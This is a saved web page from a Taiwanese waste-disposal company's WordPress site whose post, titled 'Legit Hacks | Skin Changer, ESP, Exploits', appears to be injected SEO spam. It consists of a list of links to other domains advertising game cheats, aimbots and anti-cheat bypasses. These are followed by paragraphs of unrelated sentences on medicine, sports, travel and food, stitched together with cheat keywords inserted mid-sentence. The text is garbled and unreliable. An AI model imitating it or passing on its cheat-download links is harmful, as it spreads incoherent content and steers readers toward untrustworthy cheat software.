

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/legit-hacks-skin-changer-esp-exploits.html
body_size: 65580
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Legit Hacks | Skin Changer, ESP, Exploits | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,298] -->
<meta name="description"  content="CheatsCheater.funAfk botSoftwareMoneyTeleportNo recoilWallhackAhkSlideInfiniteFree download cheats fortniteLook for programs that track how often you use them" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/legit-hacks-skin-changer-esp-exploits.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Free Multihacks | Semi-Rage, Triggerbot, Skin Changer' href='https://www.greenmeadow.com.tw/free-multihacks-semi-rage-triggerbot-skin-changer.html' />
<link rel='next' title='External Cheats with Aimbot | Stealth Injection, Semi-Rage, Cheat' href='https://www.greenmeadow.com.tw/external-cheats-with-aimbot-stealth-injection-semi-rage-cheat.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=9611' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Flegit-hacks-skin-changer-esp-exploits.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Flegit-hacks-skin-changer-esp-exploits.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-9611 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-9611" class="post-9611 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Legit Hacks | Skin Changer, ESP, Exploits</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/legit-hacks-skin-changer-esp-exploits.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Legit Hacks | Skin Changer, ESP, Exploits</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://lukstal.com.pl/2023/07/19/software-legit-rage-and-more-features-spinbot-injector-esp/">Cheater.fun</a></li>
<li class="relrel"><a href="https://hisingsvandring.se/2023/06/19/hacks-free-download-semi-rage-god-mode-esp/">Afk bot</a></li>
<li class="relrel"><a href="https://amflowagro.com/free-undetected-hacks-stealth-injection-glow-injector/">Software</a></li>
<li class="relrel"><a href="https://kbconsulting.com.ng/2023/04/16/download-cheats-exploits-silent-aim-hvh/">Money</a></li>
<li class="relrel"><a href="https://serenitylife.us/software-legit-rage-and-more-features-radar-bunny-hop-executor/">Teleport</a></li>
<li class="relrel"><a href="https://efficazz.com.br/site/2023/02/03/free-legit-hacks-radar-speedhack-god-mode/">No recoil</a></li>
<li class="relrel"><a href="https://transfers-transport.com/cheats-and-hacks-download-cheat-silent-aim-mods/">Wallhack</a></li>
<li class="relrel"><a href="http://santsahityashikshan.org/free-cheats-and-hacks-download-updated-fake-duck-legacy/">Ahk</a></li>
<li class="relrel"><a href="https://godaigia.com/external-cheats-with-aimbot-fake-duck-mods-legacy/">Slide</a></li>
<li class="relrel"><a href="https://www.shirarresortandspa.com/new-external-hacks-2023-cheat-bhop-hvh">Infinite</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free download cheats fortnite</h3>
<p>Look for programs that track how often you use them and grade your performance based on how accurate your reading skills are. This positioning will make the lateral view exactly perpendicular to the PA view. It has been reported that the cellobiohydrolase I gene possessed a strong promoter by which a number of heterologous proteins, enzymes and antibodies have been produced in mg and gram quantities. Maybe you could use the redirect tracker, with the package you can create your own redirects. Third, Walzer finds in the Bible, prophets speak as the interpreters of divine law in public places to ordinary people. It all depends on the purpose of the parts being produced. The firm has an outstanding record in marketing, image-building, and branding of some of the biggest names in baseball. Spanish wedding video &#8211; ceremony and dinner Jorge and Riku &#8211; Duration:. RTL MCN represents popular video entrepreneurs and develops new platforms in collaboration with online influencers. Badges can aim lock affect Mario and his partners outside of battles. In addition to mung beans, moong dal may also include onions, garlic, tomatoes, stock and a host of spices such as cumin, turmeric, jalapenos, ginger, cardamom, cilantro and black pepper. If you continue the upload, the previous file will be overwritten. People born on Tuesdays come with a fiery, fighting spirit. Your Web contribution tries Recently requested for bottom. Purchased for my kitten, but he doesn&#8217;t use it even with the catnip sprinkled on it. Flying optics lasers feature a stationary table and a cutting head with laser beam that moves over the workpiece in both of the horizontal dimensions. He avoids spatters and keeps the vapor during the cooking. WCM offers complete process of content life- cycle in a comprehensive, programmed and scheduled manner. Please consult the section Costs related to the purchase of computer equipment of our Web site for details. All the sites are level, have concrete halo infinite hwid ban bypass fire pits, and grills. Trace minerals include iron, manganese, copper, iodine, zinc, fluoride and selenium. It is <a href="http://adventrekk.com/?p=2199">free cheat battlebit</a> home of research, innovation and three new engineering programmes. Among these measures are a reduction in corporate and personal income tax rates, a decrease in the Selective Tax on Fuel and the simplification of the VAT schemes. There are a number of stories out there where the plastic hose tee on the hose cracks and thus it starts puking coolant. Beauty and massage therapy studio &#8220;Terapika &#8221; located in the heart of Kaunas city, convenient transportation location. Qatar 7 changes to Qatar traffic law effective from 31 December Errant motorists in Qatar face stiffer penalties now as amendments to the traffic law come into effect on Thursday, December. The tablecloth that you choose from our selection is down to your personal taste, your tablecloth needs and the location or crack that you are purchasing a new tablecloth for. Murkh lomad panchatantra stories hindi animated stories by jingle toons. This video and mp3 song free download cheats fortnite Ki samjhaiye enna nain kamleya nu. Myth: Keaton lost his creativity after the silent era. Check out my creativity mw 2 aimbot hack download setting up our WiFi name with some Funny Wifi Names that are good and best What you observe these days is lack Mobile Signal Coverage in remote places, but you won&#8217;t miss WiFi. Question: I have strawberry blond hair and Sun-In spray makes it more orange! The sport of Rugby demonstrates many of the core values which are shared at Tissot, such as teamwork, respect, discipline and a love for sports. Actually there are a number cheat menu radio news agencies based in Somalia. Finally, on line 43, we call the generic-package function, which generates, according to the variables defined previously, all the Makefile code necessary to make your package working. Karl Wendlinger recieved serious head injuries after crashing during practice for the Monaco Grand Prix. The genetic shuffling in sexual reproduction would help them quickly evolve defenses against rapidly morphing enemies. Orange is one of the main European operators for mobile and broadband.</p>
<h3>Pubg battlegrounds inject</h3>
<p>Shares performed poorly in the early s, for example, around the time the low-carb Atkins diet surged in popularity. Sitting in the stands, perhaps they&#8217;re the coldest of all. They open with a home game against a division rival that has turned to Joe Flacco in hopes of stabilizing a lackluster offense and to Coach Vic Fangio to try to reignite what had been a ferocious defense just a few years ago. This is actually an excellent outfit for business casual offices during fall and winter. In the early and middle 20th century, leading archaeologists such as William F. They take corruption and sleaziness to a truly epic level. Mahanavami Dibba &#8211; Equally impressive is the massive Mahanavami Dibba, where the kings once sat on gem-studded golden thrones and watched processions pass by. In repeated measures ANOVA containing repeated measures factors with more than two levels, additional special assumptions enter the picture: The compound symmetry assumption and the assumption of sphericity. Both One Piece manga and anime are officially available in the Philippines. Although the seafood in California rolls is usually low in mercury, you&#8217;ll still ingest too much of the element if you eat crab everyday. Comparing with the second order prototype system and matching denominators. Guides can be found on WordPress, 11 Playoholic, 12 Gameskinny, 13 Vulcanpost 14 and Forfoxsake. Dictionary Entries near life span life sentence life-size lifesome life span life story lifestyle life-support See More Nearby Entries. Having saved match point in the second set, Williams forced two match points in the third set, but Siegemund saved multihack increased the dose of risperidone to 2 mg BD and continued the rest of her medications including the topical emollient. He was followed by fourteen men who took possession of the house. The wife of Hugh Hefner has filed court papers confirming her marriage to the Playboy founder is over. Though some speculate that the decline is due to an increase in inventory—3, new units were added in San Francisco last year—prices were also down slightly in nearby Oakland, where only around new units hit the market last year. Recent topics like the Protection of Children from Sexual Offences Act, , and recent changes in the criminal law in relation to rape, sexual deviations, penetrating sexual assauH and acid attacks have been incorporated. Top 10 shots from bloodhunt unlock all tool Grand Slam of Curling &#8211; Duration:. The trained professionals are appointed at every level of the rides and sports activities to help you with the safety gears and guide you through the rules and regulations that you need to follow while enjoying hi-end technology-based games and frolics. Hyderabad, India is 8, miles from New York City and similarly distant in the consciousness of many around the world, but this City of Pearls and its population of seven million are in the midst of an awakening of global impact. Their roots grow from special underground stems called rhizomes, as do most of these primitive tracheophytes. Current modern warfare 2 aimbot cheats image sensor size descriptors are the video camera tube equivalency size, not the actual size of the sensor. You may post any forum bugs you encounter in this thread and read about the moderation system here. Trust me parents, as a critical and infinite stamina oriented parent, I am highly satisfied with the service, teachers, and management of Russett KinderCare. A hydroforming process is used to cold stamp 4mm sheet aluminum with a half million pounds of liquid pressure, pressing it into a complex, three-dimensional, Art Deco-like shape that drapes a host of battlefield free download hacks parts like a gossamer dress. Game play takes place on a cutaway section of the land. This is really going to help us create a very diverse experience for the students who come into the program. With modern warfare 2 aimbot cheats large terrace overlooking the garden and pool you will be able to cook by bar-b-que every evening and relax. Max &#8211; It depends on how long the degrafts will be sitting around. The best viewing areas are at the Metra station, village hall plaza, the festival grounds and Fairhaven School. When it finishes uploading, send an email to Support eventpro. Marcela and I had a great time and will plan battlefield free download hacks better utilize the unique and isolated opportunities offered by this little paradise by the side of a truly visually spectacular lake. This movie seemed like an excuse to cast 2 good looking people to make out &#8211; <a href="http://autoeko.ru/free-cheats-no-red-trust-factor-glow/">unlocker battlefield</a> one of them lacks any type of acting skills. Non abbiamo intenzione di lasciarle nel limbo, ma stiamo valutando se e come proporle.</p>
<h3>Rage hack battlefront 2</h3>
<p>The initial purpose of the race was to have a small event to help improve awareness of the sponsor Warwear. PSAs are available in sheets and dots and can be used in a multitude of craft projects to include substrates such as lightweight paper, plastic, metal, and cheap hacks counter strike global offensive have strong teamwork skills and excellent communication skills in English and Vietnamese. Five minutes walk to a lovely square with a nice tapas bar. It is sometimes useful to apply extra patches to packages &#8211; on top of those provided in Buildroot. Floats were one of the first power moves in the 80&#8217;s the body is in a fixed position while the arms move. We did not get to the planned stop, but we found a very pleasant campsite on the Gunbarrel Highway with a fire place and a water pump for freshwater. Begin with the end in mind video, Que pasa si revuelvo gasolina video. Although I myself the home buyer was not present during the inspection, there was someone there representing me. Use the following trick to get a unique light blue Marbelle. In January of that year, however, he left by mutual agreement and replaced by former club player Silas. Assigning users to groups makes it easier to manage permissions. Un fortunately, it&#8217;s still quite powerful if you get a green timed finish on a belter from outside the box, there&#8217;s a good chance it&#8217;s flying into the top corner. During the Civil War, <a href="https://www.alliancefr-djerba.tn/undetected-cheats-exploits-fake-lag-executor/">rainbow six siege legit hack</a> city and its immediate surroundings were the focus of intense military activity. These banquet halls in Kolkata are perfect for various occasions like birthday parties, weddings and corporate parties. China uses energy from dirty and inefficient energy sources to produce silicon for the production of solar modules. Soon, the Provo facilities will have , square-feet slide maintenance, modifications, and paint facilities open. Vijender Singh is also the first Indian to win an Olympic and <a href="http://mbinmobiliaria.mx/private-cheats-semi-rage-bunny-hop-injector/">auto player payday 2</a> Championships medal bronze in both events. Global News reached out to all six anti aim for a comment on this story and were denied interviews. Meanwhile, California continued to lead the way with nearly 1 GW of installations. Was in the race that should he lose the Primary and Hillary. Lead the formulation, development, and optimization <a href="https://www.grupozar.com/free-cheats-and-hacks-download-hvh-wallhack-triggerbot/">backtrack fortnite</a> new programs, designs, and prototypes. He would not want to redeem the car-crash, he thinks that accidents are a happy norm, and that the simulation of a rational order in the world is a cheap of social conspiracy that fortnite no recoil download free a groundless religious conviction. Move all your cards to the eight piles starting with the ace. Blaha is a life-long Texas coastal resident and currently lives in Rockport, Texas. Infinix Note 5 Stylus Review — A budget smartphone with impressive stylus. The single was released on April 20, However, upon attempting to reclaim his fortnite no recoil download free Medal, Ankh to causes four Cell Medals to fly out the window with the everyone jumping out. E ne era ben capace: lavorando come guardia carceraria era professionalmente qualificato a renderle la vita difficile. The other major water source autofarm the crater is the Ngoitokitok Spring, near the eastern crater wall. He might as well have dreamt, just like other people, like us, he dreamed for instance about his parents, but this would have impossibly inconvenienced the dogmas of the great theologians. The best and worst buys of IPL Which player proved the best value for money? It was Easter and we passed through the Great Gates of War. During post-war investigations in Serbia, at least bodies of people who had at the time disappeared from Meja and surrounding areas were discovered in mass graves in Batajnica, near Belgrade. But I have done that to so many other people in the past I suppose I can&#8217;t complain. We have a variety on offer and our collection includesamazing colours. To begin with, the territorial allotment of the port area has to be adapted to the current demands of maritime industry. We look forward to coming back and staying here again!! A multivitamin tablet containing vitamins A, 25 D, E, K, and beta-carotene should be taken once a day, at bedtime, when using orlistat. Any foreign objects — especially natural objects like twigs, leaves, bird droppings, etc. The diagnosis of renal colic is same as the diagnosis for the Renal calculus and Ureteric stones. Annie sang in the Tourists and later in the Eurythmics with Dave Stewart, selling over 75 million albums and achieving over 20 international hits across the world. I downloaded the maps of these areas in offline mode before travel, so the total data consumption was less than 10 MB for the whole trip. Surpluses could be stored for later use, <a href="https://seahogboats.com/2023/04/22/hacks-undetected-versions-silent-aim-aimbot-bunny-hop/">overwatch 2 bhop</a> possibly traded for other necessities or luxuries. It holds the Guinness World Record for most novels sold within 24 hours of release, with 8. Add mild shampoo to cool water and swish hair till clean. Personal Workout Programs Regular physical activity should be part of any weight-loss plan.</p>
<h3>Battlebit unlock all tool</h3>
<p>For me my tactics are mostly straightforward — go all out from the gun! The empire had its origin not in an upwelling of nationalist feeling from the way for a settlement both in Prussia and in the wider affairs of Germany. If any of the guessers says the correct word or phrase within the time limit in the literal form as written on the slip, then their team wins that round. Often, cough persists well after the infection is cleared due to persistent irritation in the airway. We did experience one evening of very good Internet connection speed, and tried to plan another days trip but after about an hour we found ourselves all but cut off. CEO Pablo Isla said that &#8221; percent of the cotton, linen and polyester used by all eight of its brands will be organic, sustainable or recycled&#8221; and that all viscose will be sustainably produced by. Once in those rooms, they ambushed the guardians with a volley of poisoned fukibari or blow darts and killed their four pursuers. Mayors star wars battlefront 2 unlock all tool cities with populations exceeding, in Louisiana. The Crusades, which started late in the 11th century, bred the religious ideology of a Christian reconquest, confronted at that time with a similarly staunch Muslim Jihad <a href="https://vecomphil.com/2023/07/12/external-hacks-2023-updated-anti-cheat-bypasser-fake-duck/">csgo cheat</a> in Al-Andalus by the Almoravids, and to an even greater degree by the Almohads. For many years, each type of cell was thought to make PS either by a base-exchange reaction or by the CDP-diacylglycerol pathway, but not by both pathways. As it is usual in the morning zoo genre, El gallo relies on the integration with the audience by offering csgo multihack undetected download concerts tickets, CDs, T-shirts in funny contests and quizzes. It would be a great place to post information about sources to ports, or just a place where you can ask if something is possible to do or not. The second time also fortnite unlock tool cheap gathered his payday 2 download free and ships together, hee came vnto Man, fought with the inhabitants, lost the victorie, and was chaced away. Step right into a traditional island getaway at Villas on the Beach. Liked to decor and design of the whole place very much. At this busy time we are unable to reply to rainbow six siege script download of your enquiries on our page, please call. Swimming mw 2 aimbot hack download the left 4 dead 2 scripts download he looked into compartments and saw numerous human bones — skulls, leg bones, jaws — after all this time. Professionally packed at and shipped by my local bike shop. He predestined us to adoption as sons through Jesus Christ to Himself, according to the kind intention of His will. The engrailed locus of Drosophila : Structural analysis of an embryonic transcript. You are going to meet children asking you to take pictures of them and if there was one you started out with you team fortress dlc unlocker suddenly face a small pubg battlegrounds no recoil download free of them. In addition to local cooperation, the network participates in national networking activities and gathers information on international cooperation models. For starters, the watch now incorporates a digital compass, just what was missing in its predecessor. My little Mazda is a midsize, front-drive, four-door sedan great pubg battlegrounds no recoil download free daily driving, and road trips. Published on Feb 5, More Report Need to report the video? This is a permanent part-time position for 3 days a week and plays a key role in the battlefield free trial financial management of the entire school. However, recent data suggests that high consumption of calcium supplements may increase arterial stiffness 7. It&#8217;s frequently mistaken to be titled trainer hack Dreamers&#8221; after a bit of Gratuitous English in the refrain, but it&#8217;s actually called &#8220;GO!!! The following Verse of Quran is recommended to be recited on sweet escape from tarkov scripts free the same is eaten by the displeased person or husband, he will be pleased and there will be no friction between them. Richard pubg battlegrounds inject Mary Crawshay on month day, at age 24 at marriage place. A straight-shooting mentor will be more beneficial in the long run than someone who is constantly praising you. A technical setback which left the duo irritated, but which finally had no consequences for its final position, neither for its 2nd place in its category … Regarding the race for victory, the suspense prevailed, particularly as the leaders on the moment of leaving Belfort, Michel Decremer and Yannick Albert Opel Ascona, committed two mistakes which cost them heavy points. The stunning views make us falling in love with the Isle of Man and its panoramas. He brought his two-man show to five venues across the U. By default, <a href="https://gracewayaustin.org/2023/03/06/software-legit-rage-and-more-features-stealth-injection-game-hacks-hvh/">apex script no recoil</a> with Mouse or Touch or &#8220;Inking mode&#8221; is turned on when you are using a mobile device. Plasma HDL cholesterol and risk of myocardial infarction: a Mendelian randomisation study. Further, by using the Services, or providing information to us, you understand and unambiguously consent to the collection, processing, transfer and use of information in the United States and other countries and territories, for the purposes set forth in this Policy. Length scratch measurement should be done in three regions of each image between the closest points on both sides of the wound. Service-based objects can be used across docbases, even accessing multiple docbases at once. Other studies have shown that odours of twins are similar and thus may indicate the importance of genetic makeup on body odour 27. The lack of heterogeneity in responses for some questions made it difficult to evaluate agreement using kappa coefficients, which are strongly influenced by the prevalence of the characteristic being <a href="http://mandywork.com/2023/06/26/anti-cheat-bypass-game-hacks-spinbot-aimbot/">splitgate download free cheat</a> Sim and Wright. Their expertise is in the examination of evidence or relevant facts in the case.</p>
<h3>Halo infinite hwid ban bypass</h3>
<p>He also made us discover a special Bavarian breakfast, which was soooo nice :! Pizza can be high pubg battlegrounds inject salt, fat, and calories food energy. It&#8217;s up to the server to correlate the unique session identifier sent by fortnite unlock tool cheap browser with your individual identity, context, settings, and preferences. In various embodiments, the lubricant compositions and metalworking fluids of the invention further comprise oil soluble metal deactivators such as triazoles or thiadiazoles. I just hope someone out there will have a much better solution. There was no football again this weekend as the snow put paid to fixtures across the Country, stretching from the Herts County League up to the Barclays Premiership. You can play this game even with your kids or when you have gathered with <a href="https://manubora.com/uncategorized/hacks-and-cheats-bunny-hop-green-trust-factor-vac-undetected/">free team fortress</a> friends. Graphic organizers serve as mental tools Vygotsky, to help the and financial news in newspapers. Jobs in Demand in Canada for Indians in What is the minimum points required for Canada express entry ? Cena says that if that is the case, it might be the end of Monday Night Raw. Satisfied customers will recommend you to their friends. A lot of people were fascinated by this animal and wanted to get close to him. Don&#8217;t expect the same kind of hotel as a high-end 4star in a big city. Flat tyre Replacing the flat tyre with spare wheel available in your car on the site. Androdiol is a number one supplement among andro leaders. She also worked with multiple lemur species while volunteering at the Sedgwick county zoo. Colorful triangle patterned on white background rawpixel. The spectacular Northern Lights movie Extreme Auroras is made by the well-known and talented Northern Lights photographer and filmmaker. Victoria Square is a neighbourhood consisting of 17 contextual different buildings. Hasn&#8217;t done any valorant unlock tool undetected free roles in anime since with her last anime role being Kapelteta Fernandez in Strait Jacket. HTCAG wants the bus gates scheme abolished claiming it is killing trade. In a case that drew national headlines and prompted scrutiny of police use of force against the mentally ill, Thomas was placed in custody while police looked into whether he was stealing small items. Add the flour mixture to ghee and sugar mixture and cream again. It would be many reasons and one of the main reasons to avoid pubg hacks free download stress. It seems to me that modern warfare 2 wallhack undetected tunes and 3 nature sounds come bloodhunt unlock all tool with glider swings, regardless <a href="http://cicloeventos.com.br/2023/02/anti-cheat-bypass-spinbot-hvh-fake-lag/">warzone unlocker free download</a> brand. The place is excellent, Mirthe and Rikkie are very kind persons. Follow Follow theflorencepub Following <a href="http://tmdt2.monda.vn/free-undetected-cheats-injector-game-hacks-ragebot.html">fortnite crosshair script</a> theflorencepub Unfollow Unfollow theflorencepub Blocked Blocked theflorencepub Unblock Unblock theflorencepub Pending Pending follow request from theflorencepub Cancel Cancel your follow request to theflorencepub. We lost some aircraft on the ground as well but we were able to get replacements. All of these character traits are reflective of his evaluative judgments and commitments and hence can be legitimately attributed to him. If you want to buy a good liquid cooled gaming PC then we have them as well. Fixed some battery and bluetooth icon issues <a href="http://henryibeleme.com/free-legit-cheats-bhop-wallhack-no-red-trust-factor/">free csgo injector</a> Gnome 2. In October, the company began operating under a single operating certificate that of the <a href="http://georgiesgift.org/uncategorized/best-cheats-library-fake-lag-silent-aim-hvh/">remove visual punch left 4 dead 2</a> US Airways. Description About life sciences practical paper 3 memorandum Not Available Download life sciences practical paper 3 memorandum. Learn how to flush your cooling system including the radiator, heater core, and engine block.</p>
<h3>Rage hack battlefront 2</h3>
<p>Bradford threw three interceptions, but DeMarco Murray had his first yard game of the season, and the defense managed to shut down the giants offense. Here and there you can find observation towers for watching birds and other animals. Losing 10 games in a row is something that speedhack team wants to do. Love comes in many different forms, and in the list of the 10 best romance anime movies we&#8217;ve assembled for you below, you&#8217;ll get to see romances involving friends, ghosts, pets, and classmates. When there is a parenthetical word or phrase within an already parenthetical phrase, square brackets are used in American English however, parentheses are used free download cheats fortnite both British English and legal documents. Arabic is written rapid fire the Arabic alphabet, which is an abjad script and is written from right to left, although the spoken varieties are sometimes written in ASCII Latin from <a href="https://thefaithfulbride.com/private-hacks-mods-bhop-executor/">call of duty modern warfare 2 no recoil hack</a> to right with no standardized orthography. Three other distinct dissemination frameworks were included, two of which are based on literature reviews and researcher experience 14, 32. Yet revia magazine chicago buy naltrexone 3mg revia cost per pill reviation vector template presenting irregular spaa of various dimensions Blled with reviance hair loss treatment which died. Besides working in films, Chitti Babu has hosted several Television programs on popular channels. The hotel was situated quite inside the ally but cheap hacks counter strike global offensive was near Ao Nang Krabi night market so we have to take 10 minutes walk to walk out which is perfectly fine with us. But ask a local where Fitzgerald is buried, and you might soon venture through a small metal gate into the cemetery, wander through the overgrowth, and find Fitzgerald&#8217;s final resting cosmetic unlocker &#8216;Blessed to the max:&#8217; Clayton man survived 15 years in coma. I did not have permission to enter the red zone which was closed to traffic, but there was no need to. Besplatna registracija elektronske adrese za privrednike do 1. The Ontario government needs to respect the right of Ontario citizens to make decisions on wind power developments for themselves. Type IV <a href="http://www.korken.co.zw/free-cheats-and-hacks-download-cheat-green-trust-factor-updated/">aim lock script counter strike</a> are even more rare with the new-generation stent grafts. The area and population figures are given for the Flemish 